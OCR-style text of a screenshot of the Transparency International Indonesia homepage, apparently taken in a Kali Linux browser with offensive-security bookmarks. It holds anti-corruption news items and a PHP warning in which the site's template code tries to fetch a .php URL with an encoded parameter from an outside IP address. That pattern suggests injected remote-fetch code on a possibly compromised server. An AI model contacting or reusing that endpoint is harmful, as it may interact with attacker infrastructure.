 www.ti.or.id
95.128.182.166
Most Visited
Offensive Security
Kali Linux
Kali Docs
http://77.244.222.26:8...
Kali Tools
Exploit-DB
Aircrack-ng
Warning: file_get_contents(http://95.128.182.166/876565aa.php?c736cc4=l3SKfPrfJxjFGMeDebmtF_FXPAzaHkyZxoiYiaWSHJmkaWD8jvT5Sknh_QTISVTX_r4) [function.file-get-contents]: failed to open stream: Connection timed out in /home2/tiori1
/public_html/inc/smarty.inc.php on line 253
Bahasa | English
Buku Tamu | Kontak | Links | Donasi | Peta Lokasi | Peta Situs | FAQ | Email | Program
TRANSPARENCY
INTERNATIONAL
Indonesia
the global coalition against corruption
against
Corruption
BERANDA
PROFIL
DAERAH
FOTO
PUBLIKASI
LOWONGAN
AGENDA
INFO PUBLIK
SURVEI PUBLIK
SEMINAR PUBLIK DAN PENANDATANGANAN MOU
Berita
20 Mar Walikota Pontianak Tanda Tangani ...
19 Mar Ayo Kita Kawal Kasus E-KTP
16 Mar Cegah Korupsi, Pemkot Gandeng Pat...
15 Mar Keterbukaan Benefisial Ownership ...
12 Mar Alasan Blanko Habis, Faktanya Ban...
08 Mar DPR 'paling korup' menurut persep...
09 Peb TII: Perlu Ada Pengendalian Risik...
26 Jan Indeks Persepsi Korupsi Indonesia...
25 Jan Survei TI: Pemimpin Populis Perbu...
Index
Sekilas Info
Pernyataan Keprihatinan dari Jaringan Anti Korupsi
Indonesia
Piagam Jakarta mengenai Prinsip bagi Komisi
Antikorupsi
Riset
You
Tube
Peningkatan skor CPI lambat
karena pemberantasan korupsi
selama ini hanya fokus pada sektor
birokrasi saja. Strategi
pemberantasan korupsi nasional
masih belum memberikan porsi
besar terhadap korupsi politik,
korupsi hukum, dan korupsi bisnis.
Dadang Trisasongko
dalam peluncuruan
CPI 2016
Index
Prioritas
Muda Antikorupsi
Pelayanan Publik
Pengadaan Barang dan Jasa
Tatakelola Demokrasi
Tatakelola Ekonomi
KAWAL KASUS KORUPSI E-KTP
BELUM PUNYA E-KTP??.. ISI DUKUNGANMU DI LINK BERIKUT:
bit.ly/garagaraektp
"HENTIKAN REVISI
UNDANG-UNDANG
KPK"
Harapan
Siaran Pers